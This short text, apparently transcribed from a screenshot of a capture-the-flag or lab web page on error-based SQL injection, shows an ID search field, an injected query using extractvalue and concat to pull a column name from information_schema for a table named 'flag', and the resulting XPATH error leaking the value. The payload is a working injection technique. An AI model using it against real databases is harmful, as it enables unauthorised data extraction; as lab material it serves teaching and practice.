 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(null,concat(0x7e,(select column_name from information_schema.columns where
table_schema=database() and table_name='flag' limit 0,1),0x7e))
查询错误: XPATH syntax error: '~flag~'